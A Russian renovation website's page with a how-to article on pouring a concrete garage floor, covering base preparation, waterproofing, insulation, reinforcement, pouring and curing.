																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-3335" class="post-3335 post type-post status-publish format-standard has-post-thumbnail category-garazh">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Как забетонировать пол в гараже</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Гараж</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#comments"><i class="fa fa-comment-o"></i> 5 комментариев </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p><img   alt="Как забетонировать пол в гараже" width="250" height="150" data-src="/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe.jpg" class="alignleft size-full wp-image-3336 lazyload" src="[data-uri]" /><noscript><img class="alignleft size-full wp-image-3336" src="/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe.jpg" alt="Как забетонировать пол в гараже" width="250" height="150" /></noscript>Каждый автолюбитель стремиться построить или приобрести гараж для своего авто.<span id="more-3335"></span> Для строительства стен, кровли, пола могут применяться разные материалы. Как забетонировать пол в гараже и будет темой этой статьи.</p>
<p>Пол должен обладать достаточной прочностью, так как будет воспринимать всю нагрузку от веса авто и того, чем оборудовано помещение внутри.</p>
<p>Бетонный пол может выступать как самостоятельное покрытие, которое можно по желанию покрасить, или служить подготовкой под финишную отделку – плиткой, например.</p>
<p>Гараж является пожароопасным помещением, кроме того напольное основание испытывает повышенные весовые нагрузки, поэтому к полу предъявляется ряд обязательных требований.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%a2%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%ba-%d0%bf%d0%be%d0%bb%d1%83-%d0%b2-%d0%b3%d0%b0%d1%80%d0%b0%d0%b6%d0%b5" title="Требования к полу в гараже">Требования к полу в гараже</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%9f%d0%bb%d1%8e%d1%81%d1%8b-%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d1%8b-%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d0%be%d0%bb%d0%b0" title="Плюсы и минусы бетонного пола">Плюсы и минусы бетонного пола</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#%d0%a2%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%bb%d0%b0-%d0%b2-%d0%b3%d0%b0%d1%80%d0%b0%d0%b6%d0%b5" title="Технология бетонирования пола в гараже">Технология бетонирования пола в гараже</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#%d0%9f%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%ba%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f" title="Подготовка основания">Подготовка основания</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#%d0%a3%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%be-%d0%b3%d0%b8%d0%b4%d1%80%d0%be%d0%b8%d0%b7%d0%be%d0%bb%d1%8f%d1%86%d0%b8%d0%b8" title="Устройство гидроизоляции">Устройство гидроизоляции</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#%d0%a2%d0%b5%d0%bf%d0%bb%d0%be%d0%b8%d0%b7%d0%be%d0%bb%d1%8f%d1%86%d0%b8%d1%8f-%d0%bf%d0%be%d0%bb%d0%b0" title="Теплоизоляция пола">Теплоизоляция пола</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#%d0%90%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5" title="Армирование">Армирование</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-8" href="#%d0%9f%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%bb%d0%b0" title="Последовательность бетонирования пола">Последовательность бетонирования пола</a></li></ul></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%a2%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%ba-%d0%bf%d0%be%d0%bb%d1%83-%d0%b2-%d0%b3%d0%b0%d1%80%d0%b0%d0%b6%d0%b5"></span>Требования к полу в гараже<span class="ez-toc-section-end"></span></h2>
<ul>
<li>Пожаробезопасность покрытия диктуется наличием здесь горюче &#8212; смазочных материалов, которые при неправильном хранении могут воспламениться.</li>
<li>Прочностные характеристики, устойчивость к воздействию механического характера. Поверхность постоянно претерпевает высокие нагрузки от веса автомобиля, вибрации, поэтому решая вопрос, как забетонировать пол в гараже желательно рассчитать его несущую способность. Это и толщина покрытия, устройство основания, применяемая марка бетона.</li>
<li>Стойкость к воздействию ГСМ. Это рабочий вопрос, так как в процессе эксплуатации машины возможны любые протечки ГСМ или случайно можно пролить жидкость.</li>
<li>Влагостойкость. В непогоду – после дождя, снега, вы на колесах непременно привезете влагу. Поэтому поверхность пола не должна ее впитывать.</li>
</ul>
<p>Как у любого напольного покрытия у бетонного пола в гараже есть свои плюсы и минусы.</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%9f%d0%bb%d1%8e%d1%81%d1%8b-%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d1%8b-%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d0%be%d0%bb%d0%b0"></span>Плюсы и минусы бетонного пола<span class="ez-toc-section-end"></span></h2>
<p><strong>Плюсы:</strong></p>
<p>Высокие характеристики прочности, устойчивость к механическим воздействиям;</p>
<p>Экологическая чистота материала;</p>
<p>Долговечность (в среднем 25 лет);</p>
<p>Бетон не поддается гниению, возникновению грибка;</p>
<p>Пожаробезопасность;</p>
<p>Стоек к химическим реагентам (щелочь, кислота и прочее);</p>
<p>Влагостоек;</p>
<p>Простота укладки.</p>
<p><strong>Минусы:</strong></p>
<p>Большая трудоемкость бетонирования (она увеличивается, если бетонный состав готовится на месте укладки);</p>
<p>Набор прочности составляет 28 суток, что сдерживает выполнение последующих процессов. При этом необходимо в первую неделю обеспечить правильный уход за бетонной смесью.</p>
<p>При истирании поверхности появляется «цементная пыль», но это легко устранимо, если ее обработать специальными составами (пропитки, грунтовки), выполнить железнение ( топпинг).</p>
<p>Забетонированный серый пол не назовешь эстетически привлекательным, кроме того, химические реагенты оставляют на нем пятна.</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%a2%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%bb%d0%b0-%d0%b2-%d0%b3%d0%b0%d1%80%d0%b0%d0%b6%d0%b5"></span>Технология бетонирования пола в гараже<span class="ez-toc-section-end"></span></h2>
<p>Гараж может быть со смотровой ямой или нет. Рассмотрим, как забетонировать пол в гараже без смотровой ямы.</p>
<h3><span class="ez-toc-section" id="%d0%9f%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%ba%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f"></span>Подготовка основания<span class="ez-toc-section-end"></span></h3>
<p>Прежде всего, следует выполнить подготовительные работы по устройству «корыта». Для этого нужно рассчитать высоту всех слоев, из которых будет состоять «пирог» пола. При этом в конечном итоге вы должны выйти на запланированную отметку верха бетонного покрытия.</p>
<p>После выполнения земляных работ по выборке грунта производим трамбование днища, чтобы избежать просадки. Следующий слой из щебня, толщиной 10см. Втрамбовываете его в грунт и контролируете отметки рейкой. Это подстилающий слой, поэтому его можно выполнить еще из песка, песчано-гравийной смеси.</p>
<h3><span class="ez-toc-section" id="%d0%a3%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%be-%d0%b3%d0%b8%d0%b4%d1%80%d0%be%d0%b8%d0%b7%d0%be%d0%bb%d1%8f%d1%86%d0%b8%d0%b8"></span>Устройство гидроизоляции<span class="ez-toc-section-end"></span></h3>
<p><img   alt="Устройство гидроизоляции" width="150" height="123" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe4.jpg" class="alignleft wp-image-3337 size-full lazyload" src="[data-uri]" /><noscript><img class="alignleft wp-image-3337 size-full" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe4.jpg" alt="Устройство гидроизоляции" width="150" height="123" /></noscript>Далее устраиваем гидроизоляцию из рулонного материала. Это может быть двойная полиэтиленовая пленка, обычный рубероид, другой пленочный материал, укладываемый внахлест(15 – 20см).</p>
<p>Пленка по периметру должна заворачиваться на стены на суммарную толщину слоев пола. Гидроизоляцию целесообразно выполнять там, где возможно капиллярное поднятие влаги из грунта.</p>
<h3><span class="ez-toc-section" id="%d0%a2%d0%b5%d0%bf%d0%bb%d0%be%d0%b8%d0%b7%d0%be%d0%bb%d1%8f%d1%86%d0%b8%d1%8f-%d0%bf%d0%be%d0%bb%d0%b0"></span>Теплоизоляция пола<span class="ez-toc-section-end"></span></h3>
<p><img   alt="Теплоизоляция пола" width="150" height="150" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe5.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe5-86x86.jpg 86w"  data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe5.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="alignright wp-image-3338 size-full lazyload" src="[data-uri]" /><noscript><img class="alignright wp-image-3338 size-full" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe5.jpg" alt="Теплоизоляция пола" width="150" height="150" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe5.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe5-86x86.jpg 86w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Если вы планируете построить отапливаемый гараж, тогда необходимо предусмотреть утепление пола, чтобы уменьшить теплопотери.</p>
<p>Для этой цели можно использовать засыпной утеплитель ( например, керамзит) или пенополистирол толщиной 50 – 70 мм повышенной прочности ( для утепления полов, например ПСБ-С-35).</p>
<h3><span class="ez-toc-section" id="%d0%90%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5"></span>Армирование<span class="ez-toc-section-end"></span></h3>
<p><img   alt="Армирование сеткой" width="150" height="144" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe2.jpg" class="alignleft wp-image-3339 size-full lazyload" src="[data-uri]" /><noscript><img class="alignleft wp-image-3339 size-full" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe2.jpg" alt="Армирование сеткой" width="150" height="144" /></noscript>Если утеплителем выступает пенополистирол, то следует выполнить армирование.</p>
<p>Укладываем арматурные сетки из стержней диаметра 6-10мм, с размером ячеек 100х100, 150х150мм.</p>
<p>Когда утеплителем служит керамзит, то армирование не обязательно. Керамзит укладывают, как правило, толщиной до 100 мм.</p>
<h3 style="text-align: left;"><span class="ez-toc-section" id="%d0%9f%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%bb%d0%b0"></span><strong>Последовательность бетонирования пола</strong><span class="ez-toc-section-end"></span></h3>
<p>Теперь рассмотрим, как забетонировать пол в гараже. Вы можете воспользоваться готовым бетоном, заказав его в специализированных организациях с растворобетонным узлом. Это удобно со всех сторон, так как организация готовит его централизованно с соблюдением всех пропорций составляющих компонентов и заданной марки.</p>
<p>Вам доставят необходимый объем прямо на место укладки. Дополнительно лаборатория организации для контроля возьмет пробы бетона для подтверждения его марки (забиваются кубики, а потом испытываются), выдаст вам паспорт на бетон.</p>
<p>Кроме того, вы уменьшите трудоемкость работ по сравнению с тем, если будете готовить бетон самостоятельно. Если решите готовить все на месте, то воспользуйтесь бетономешалкой. Ну, а если придется выполнять замес вручную, то для приготовления 1м3 качественного смеси соблюдайте <a href="/betonnaya-podgotovka-pod-poly/" target="_blank" rel="noopener">расход материалов</a> по норме.</p>
<p><img   alt="Монтаж маяков" width="150" height="130" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe3.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe3-124x108.jpg 124w"  data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe3.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="alignleft wp-image-3340 size-full lazyload" src="[data-uri]" /><noscript><img class="alignleft wp-image-3340 size-full" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe3.jpg" alt="Монтаж маяков" width="150" height="130" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe3.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe3-124x108.jpg 124w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Чтобы забетонированный пол в гараже был ровным и с заданным уклоном, требуется установить маячки (можно штукатурные). Для этого под них укладываете раствор, чтобы зафиксировать их с шагом 50 – 80см. Уровнем контролируете правильность установки маяков. Уклон направлен в сторону ворот и принимается 2%.</p>
<p>Если помещение со смотровой ямой, то технология того, как забетонировать пол в гараже остается той же. Разница в том, что вначале необходимо построить смотровую яму, затем идет устройство пола. Технология та же, а смотровая яма обрамляется металлом.</p>
<p>Если у вас гараж с подвалом, то основанием для бетонного пола служит не грунт, а перекрытие над подвалом. Это может быть сборное или монолитное железобетонное перекрытие. Пирог в этом случае будет состоять из слоя утеплителя, армосеток (если утеплитель пенополистирол) и бетонного слоя.</p>
<p>Правильно будет залить бетонный пол в гараже в течение одной смены. Тогда конструкция получается однородной, прочной, не понадобится устраивать швы бетонирования (как при прерывании процесса). Марку бетона рекомендуется применять не ниже М200.</p>
<p><img   alt="Забетонировать пол в гараже по технологии" width="350" height="230" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe1.jpg" class="aligncenter wp-image-3341 size-full lazyload" src="[data-uri]" /><noscript><img class="aligncenter wp-image-3341 size-full" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe1.jpg" alt="Забетонировать пол в гараже по технологии" width="350" height="230" /></noscript></p>
<p>Укладку начинают от торцевой стены в сторону ворот полосами, укладывая смесь между маяками и стягивая ее рейкой. Толщина слоя принимается 80 – 120мм.</p>
<p>Для того, чтобы в покрытии не было пустот и раковин, бетон следует уплотнить – вибратором, виброрейкой, либо вручную ( проштыковать лопатами, деревянной трамбовкой).</p>
<p>По периметру стен устраивается компенсационный шов посредством укладки демпферной ленты. Это исключает образование трещин в бетоне, так как из – за температурных колебаний происходит расширение – сжатие материалов.</p>
<p>Забетонированную поверхность тщательно заглаживаете полутерами, лизунами, мастерками. Для придания поверхности повышенной устойчивости к истиранию, водонепроницаемости, более эстетичного вида применяют железнение поверхности.</p>
<p>Для этого следует на свеже забетонированное покрытие нанести тонкий слой цемента в сухом виде. Далее цемент затирается с помощью лизунов или мастерков, или применяется более современное упрочнение &#8212; топпинг, о котором поговорим в последующих статьях.</p>
<p>В течении первой недели следует обеспечить правильный уход за забетонированной площадью, который сводится к увлажнению ее, что защитит поверхность от появления трещин. Накройте бетон влажными опилками и постоянно увлажняйте их. Особенно это актуально в жаркое время года, когда влага быстро испаряется.</p>
<p>Мы рассмотрели основные этапы, как забетонировать пол в гараже. От того насколько качественно вы будете выполнять все процессы зависит долговечность бетонного покрытия пола.</p>
<p><center><iframe src="https://www.youtube.com/embed/h6kRvQRwlAs" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
